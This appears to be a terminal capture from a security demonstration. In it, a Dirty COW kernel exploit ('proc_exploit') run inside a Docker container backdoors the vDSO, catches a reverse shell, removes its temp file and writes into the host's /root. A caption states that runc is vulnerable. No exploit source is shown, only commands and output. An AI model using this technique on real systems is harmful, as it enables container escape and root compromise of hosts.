 ccdemo@ccdemo-linux: ~
inet 172.17.0.2/16 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::42:acff:fe11:2/64 scope link tentative
valid_lft forever preferred_lft forever
root@7483d1427bb6:/proc_exploit# ls -lAF /home/
total 0
root@7483d1427bb6:/proc_exploit# uname -a
Linux 7483d1427bb6 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016
x86_64 x86_64 x86_64 GNU/Linux
root@7483d1427bb6:/proc_exploit# exec ./proc_exploit 172.17.0.2
[*] [madvise] vDSO successfully backdoored
[*] [write] vDSO successfully backdoored
[*] Waiting for reverse connect shell...
[*] Caught reverse shell
[*] Waiting for restore...
[*] Restoring vDSO...
[*] [madvise] vDSO successfully restored
[*] [write] vDSO successfully restored
[*] Restore complete
[*] Removing /tmp/.x
removed '/tmp/.x'
[*] Enjoy your shell!
# echo DirtyCOW > /root/dirtycow.txt
ccdemo@ccdemo-linux: ~
ccdemo@ccdemo-linux:~$ sudo ls /root
[sudo] password for ccdemo:
dirtycow.txt
ccdemo@ccdemo-linux:~$ sudo cat /root/dirtycow.txt
DirtyCOW
ccdemo@ccdemo-linux:~$
Docker runc is vulnerable to kernel
exploits like Dirty COW allowing
read/write access to /root on the
host system.